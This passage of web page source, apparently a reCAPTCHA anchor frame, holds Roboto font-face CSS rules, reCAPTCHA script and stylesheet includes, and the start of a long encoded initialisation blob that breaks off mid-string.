  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ppuv2ozwj2vl6EwYEhkTCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ppuv2ozwj2vl6EwYEhkTCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ppuv2ozwj2vl6EwYEhkTCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpBNCT4eBMOWwoBkGRXCjxLDtVEZw75AQzzCrsOtPEDDnMKrYlTCgcKQwpNkNkxPZywfHRXCpsOAw77CtmTCssOJRsOmwpgkwpcXecOPwo53wpDChsKIOMKvw4pDwoVmf8KpMsOAw6wkJsKwO8OzwqZ/wq0ndQV+VkImacKAwoDDvzDCpUUEEWvDnsKBworDhsOTworDg8KCETM5w4EZB8OABmPDq8KBw49Ew6nCp8OpLMOlwpHCpEIfwqXCp8Ojw6d5KBhRwpTDr8K3QxhtZUDDjMOCwrPDjQhxOMKbwq/DqcOewqbCtcKKDRbDq2jDgcONDMO8w65Yb0UrbwXDq3pvwq/Dm1FubMOjwrHCvcOOXhs1wrIowovDqzrDqFY9wo8ZesOsMB9cw47DilDCmydcc2vCpwxhdcKGLMOXwqfDi1McwqpkWcOrw5TDp8KjC8K7w7DDhsKpw5Vvw6EtdsK6wr/DtsKkIxlpbcO/cMOIMcOtwqZ4ak1BwpkDw70ofgQSLyTDjH95AcK8QG8JRUM/[base64]/DiMOkJ8O+PcOywoJqX39wRsKGw5zCmsKOUMOzF2hkJsOvw59Zw7zDn3Jewo7Dk8OuwqQgwr9Uw4fCviDDqFzDt03Cl8KhRcK0VApAwrDDp2bDvCYQSkvCpzLCtcOswqvDh8ODT0ZYwpzDicK7RVPCmsOdw6dLw59oe8K5IcO0H8K2woVaUcOkw7xNw4/DnEtpHCxkA8Ohw5tKOMOEWzYRNUArbsKFccOzwoomw6MowrJFZ8OyPsKOJ8Oid2vCuCNIw6JYw5vCucKAVxpBdsK/[base64]/wrNCT8K7LMOXdsOxwpTDqXcwwqvDv8Oaw5QZw7XDu8OwwpfCiHDCgcOdw5pkCQjDocO+RjJaIsK/w4MVw5cLHC8Rw5cNwpFgZhzDvRc3NsKbPsO0UMKlwocqwpApwr3DukpdYk/DlX0/[base64]/[base64]/[base64]/ClGvDscOiw7nDohB0M8KePx3CmxPDmMOnw7rCljAAW2HCpknDgsOLJsK6w4bDvAzCn1jCsy5Qw7jCrMKcWkjChRUHTzjDrsOce8KJJWbDpRLDtMKIccK/[base64]/UMONw6LCl1HDsWjCiMKIIW5VcQjDoE8pb8KlFj9UG8KpMsKqZGcsMis4fcKVw7gew4FWw7nDrcKLPsOhwrcUw4LDhWlhw6FMe8KnwqAUVGAwwpoxScO7wqZsPMKRwpnCr8OLw7wxwoAxwoBiWGcCFsOqwqUhP8KswrTDicK/w5x4C8KKATkrwoMYcsKgw6nDgAUDwrHCs0YjwoE4wrLDlsOcwpzCi8KxwrvDqEdpworCjGwuDAbCq8Kqw4Q2Tx5EBXbDlhnCum0iwpNiwovCjHYNwpfDsAPDoEvDlcK0WC3Dk17Dry0TZRPCo8KOSxZJw73Dn0fDhQ/[base64]/w4ZTMnsWw7ljGsOuwqZkw7AvB3xWw4sHYwDCucOlIS0OwqDDvnDDncKdwpXDu8KUwpPDgsK+M8Ksd8K8wqktBQllCXvDjMK2fsOTTcKHL8Ktwq3DvjHCgSnDpEtcRHxZMsKVAwfCgw/DjFLDvsOXCcOBMcOVwpAMVUzDkMOaw4DDusKqQcOowohqw6fCgBvCoTlNBkRGwrXDoMO1w6PCisKjwo5nw5hyNcK2AX/CnMK3w6JlworCpzXCokQFwpDDmmx1JcKOwrbCsBxvw50gY8Krw6tLf3BXVDF4SsKCQkQ2RcOXwp4rT3Jrw6BUwrDDpsO6bMOpw5XDlBfDg8K+L8Ktwqk2S8KMw4JNwrIPZ8O0ZcOYQVLCpWnDk1DCmMKVecOawqlYYMKvw4k1ZcOaA8OfaQ/DicOtITzCuC/DtcKvbhDChz1EwokHw4jCqsO3Pw7Dl8Kaw4Ryw5bDhGjCrhrCvcO5IycHDsKKaMKrw7TDhcKEX8OvVilqDC0JwqzCqmrCiMOlwqvCrMO4VMKrECvClBgmwq/CtcOHwovDrcKtGBbCvXkswrbCj8K9w6JQXCXCkCAAwrN5w7/DnC1lGcOEHjvDjcK7wr56azd4UsKpwrBVwonDlMOowrg6w4DDsSszw7JLNcO0asOpwptIw5jDjsKDwoDDjl5BJhbDtVtvdMOuw5TDvnkFFsO5G8KYw7/[base64]/CucKMw6dnezljw6DDiVrCoMOlSGVdWm/CgG/DpTgLWUp4w6PDsUd0XsKqG8KofyXDkMKPw6jDmkrDhsKbKRHCmcO8wqJ4w7gSShNpfDLDmcOeDMOZV2NqEMO7w4d0wqHDvXzDhXJgwojCsMKNEMOCPHjDgDRxw4Nbwq7DoMKXUFjCgURiBsO9wobDtMOXYcKgw6zCgkfCs09IFcKXMBJ/BsONasKywq1Yw4glwqDDgcKsw57Csisqw5LCjQ9qaMK+w7kIEcKtYh12ZsKVw4fDp8O6wo7Cv0LCh8OtwqXDqUTCuFXDpgXCjMKECA/CuG7Cr17CrRVhwp4rwpRwwo3CizYFwo7DpWNww7vDoCTChkjCmhHDtcKXw5oTw4zCsMKNFSrCi1zDpDNZJ1PDoMO4wpbCsMOhGcKbw5cmwpjDiWE2w6DCoF9zcsKGw6/CqsKPNsK/wrAUwqzDnsK4RsKxw7fCjGjCgsO2LzwdOwNYwp3DthPCjMKYwoZaw7vCrsKwwrvCvMKWw4sSJyMbwr8IwqRqCQQSSsO2I1DCrQRZTsKAwpcZw7V2wrzCuQDCkMK/D1/Dg8KvwpFjw6kELsOtw6PCnXRqF8K4w7BBYlXCgSRbw4vDsRzDpMKlD8OUVsKYBMKdw4oewoHDpsOlNsOTw5LCtMORfCY/woR5wr3DgcOiRcOsw7hawpvDn8KrwoIjRwPCkMKhUcOJPsKqQUhbw4pVdEI7wrLDqsKEwqZpZMK1DMOSGsK4wr3DvFfCsj1hw5fDu8Ozw5HDqHvCgGcgw6sDbl3CgXFaR8O/w5Z+wrTDo8KocDsHB8OOA8O/[base64]/CtcOvA1TDhBPDosKhLsOcSmIzwpXCsnkUw7chwr4awpPClx/DmcK8MsKcw4IOaDYUDcOhRsK2LETCgn9Xw4ExTl80w5bCmcKKel7CimTCl8KfBmjDmMKvdTNSGcKAw4nCrhFxw7TCncKNw63CpnEMCMOwfRJAVyFYwqEpV3d9VsKCw49MBVpLfm3ChsKPw5/Cm8KWw45aYTILw5PCmh7CskbDt8KRwpxkJsOZMC9Vw4RRJ8OdwoosRcK9wpd+w67DpU7CusKFI8O2C8KIFMKTccKCTMOvwrM0QwfDjXrDth0Pwppgwpc4P3cHHMKeGsOUFsOMKMOlaMOSwrDColHCusO/wqwRVsO+BcKVwpB+LcKbWMKowrTDvQIawr0oVB/[base64]/JAkPHGPCusKgLsKPwr7DncOdw5DCjiYiNMKowqHDnx1mIsOVw4QCGHrClB95ZEEHw47Dl8O7wo/DgH/DsCFlCsKeeHA5woXDoXRPwrbDnDzCsm0+wrbDtXc2XznDtWtrwqPDiEfCisKnwp0RQ8KVwpZ3BCTDvTrDsEJcccKXw5UtfsOOBxhLbDB8FBDCp0R/EcOOPcO3wrUNCmUkwr4hwoDCmVVBFMOgV8KucB/DqikKUsOCw5TDnsOOMsOPwpBdw6PDrj86FE0SMcO1OhjCl8Obw5EYF8Odw7grJGBgw63Dt8Omw7/[base64]/CocOFF8Ktw7QTwocqwrrCusKJVXYRCEnCi0E2wo3CjgRHw5jChsOiQsOrdz/DusOMO0TDqTZ1WmDCl8OGw4U1Y8Kowp49w5UwwoFNw4XCvsKtUMKLw6Agw5p6GcOwBMK0w7TDucKiDm9nw6fChHFld05/bsKRYCB+wp7DmkfCkyc+QMKqSMOmczfCtXLDicOVw6/Dk8O4w604DgDCkkZHw4dUShFWWsOMZFBME1LCjm10R0h9XXB7B3UKNyfDqh0MQMO3w6FXw6zClMO/FcOPw6Edw6BeTFjCisKbwrcfFSjCug40woPDlcKEUMOQwqRGV8KrwovDvMKxw6bDoS7Dh8ObwoJTM0zDhsKxecKSPMKje1VwNAJHJjXCuMK8w5LCpxfDscO3wrN0f8ONw4BDD8OqSsKbOMO5Jw/DuzzDhsKiJ1DDhMKjQ1M6V8KSDRhabsOpFSDCpMKVw6sLw4/CpsKEwr8Kwp4JwqPDg33DqUjCqcK8PsKAFz/[base64]/CrsOXBGtiw5bCu8O8w6Emw6hGGUxtfjMhLcKdw4tHw7Qww5bCoitmw4g5w61rwqA3wonCssKTJsOtPUpmKMKow4lREcOIw4XDtcKdwp9yK8OHw5FQCVhEc8OOalrCsMOsw7Njw5YAwoHDusOpX8OdS0vDmsK+wq0ub8K/BQJjMMKraDVSFFdJV8KzSFrDg0zCiz0oKXTCtzBswr14wotzw5/Cv8Kyw7HCssKnYcOGI2/DqXLDgx0oAsKFU8K+fh87w4TDngFdVsK5w5VcwpImwrlDwrAQw5TDicOZaMKeUsO4aWcZwrZgw4w2w6DCllgOMU7Dn1hJMnBBw5cgEjI2wqBSai/[base64]/wojDvE7DkhnDkExXdMO9AUfCkw/[base64]/CsMOlPhfDiSTDtSJqw6fDpCo6wrIaw5vDo1fDqF5kVkXCpW4WwrnDqVnDoMKJLkrCvk98wqYhLAPChcOqw4Nyw5XCujgYBB8ywro9S8OgAHzCqMOxw780dsKGI8K5w5Ulw65Ywrtzw5XChcKDDGPCqwbCu8OResKAw4c3w4jClMO/w4/DvFXCgHbDpmAoEcKcw6kZwqoqwpBFJcOkBMO9w47DpcKsbB3ChALDnsONw5jDtUvClcKnw5lowppcwq83wp5NdMO6XnjCksO7WWR/EcKRw4NwWlsYw6Egwr/Dr2EdTMOQwqkAw69xN8OJAcKKwpLCgMKKTVfCggjCtXbDoMOgK8KKwp8WESPCjCPCosOWwpDDtsKPw7zCknvCr8OWwpjDnsOOwqjCrcOfH8KWI3glMWLCqMOdw5/DgzFOXTFhK8OABTwHwqjDhR7Cg8OHwprDi8Opw6XDiDHDoi0uw4vCpDbDiBQjw4vCmMOfRsOKwoDDrcOswpxNwodwwozCpUslwpRvw6dNJsKJwrzDk8K/[base64]/d8KpbcKew7/DscOTwoYRYR05VhJECsKewpDCpsKdw47Cn8Kow51cw6hKP3Q8Lj/Cli0kwpkGI8KwwpfCuQjCnMK/AUDDksKLwp/DhsOXFsKKw4HCtMO3wqnCvEnCkEM2woHDjcKMwro8w7kAw7rCs8Oiw4M7XcO6OcO2W8K1w7bDpnMCT04Zw6LCmzQyw4LCg8OYw5pHE8OBw5UXw6HCjMKpwoVAwoIkaDNdMsKPwrNBwr9+Y1vDiMKLCR4kw6k4LUbCs8Opw4NPWcKrw6zDmmcbw49xw4/[base64]/[base64]/Dp8K3wrnCt8Oyw4rCrxsCTMK8T8Kqw55XcsK2wrXDjcO9DsOgSMKGwrvCgn4hw5Rpw7/[base64]/Dk0rDrRfDhEc5wp/CtmHDuyzChUAcw4AUIGxNwqDDnAXClcOsw4TCoRjDiMOIBcOJHMK4w6gvfn4Jw7RuwqhiehHDv1XChlHDjAHChi7CusKGD8OGw48Ywr3DkVjDk8KKwrNxwpTDu8OTEiFlDsOcEcKTwpgFwqYWw5k+PBHDjB3DpsOhXwbChMKkbVZtw55dccKrw4AQw5QhWG0WwoLDvy/DpDHDn8KBGsODIXzDmylOccKsw4DCi8OCwoLChhVoBCTDrzXDj8Ouw7/[base64]/DMKqwojCl8KBwpsow7VDw6pGwq1mwoBsCsOyKMK+DcOabcK+woQsLMOleMOtwo/DtzDCusOrBVPClcOOw5o6wp1wThRhWyfCm1UJwpzDusOHfwc8wpDDgCzDrAEuc8KNAVp7eBkdNcKoY2RlPcODD8OdXHHCn8OQZ0/DtsKawrxoURfClsKZwrDDpW/DqE7DuXRjwqPCosKrH8O1YcKnZQfDgsKMeMOZwoLDgUjCtzpswoTCnMKqw5rCozTDjybDmMO+H8OBA0gbasKiw4vDvsODwrkRw6TCu8Onc8OEw75Lwp0WbCnDusKlw4skfCxvwpQCNx/ChX7CgBvChDt/w5Y2AcKEwo3Dsk1IwosuGVTDr2DCu8KnBlJhw6NQUcKzw4ccYsKzw7YMMVHCt2TDmD5Mw6rCq8KiwrJ/w4J3EFjDtMO3w6XCrj0cwprDjX3DtcOxfWB2w4NkHMOJw690VMOSQsKDY8KMwprCkcKcwrU0HsKPw5gkCTvCihsQNl/CuwBGQ8KmQ8OcFiJowotFwrDDhsOnacOPw4LDq8OmUMOCccOSfMOmw6rDjmXCvysHaUw7wp3CjsOsI8O6w6zCrcKRFGgPVXFDAcOWbnnDpsK0CErCgnYDWcKawqrDiMODw7pTUcK+DsK6wqUow7IhRzPCp8O0w77Cm8KpazQLwql0w5rCi8OHZ8O/[base64]/ClQwJGsKrCMKgw7Awa8Otw73CgsOkwq4sBSTCjcK+w7PDo8Kcd8KnIQ5MPEsEwrNDw5sVw6NawpzCpgPDs8Kvw5Fxwoh6MMKOaR/Drh9qwpjCusKkwo3CoybCvEs+fcOqZcK8BMK+ccKfWRXDnigCPAUcVDvDiQlLw5HDjMOQdcOkw4cwWsKbMMKnIsOAVk5DGCJPHAfDlVEFwpZMw6PDp3t6bsKtw5HDvcOiFcKrw5p+CVAvHcO/[base64]/[base64]/BGjCnMKUwpfCtT7Cu3cHw5FPw4JEw4HDo2vCgsOeG8KMw4wRTsKab8KowodnHsOAw49Jw6nDj8O4w6/[base64]/DmRJew5rCqsOHFMOPAsKHw6IuF8Ouwps/[base64]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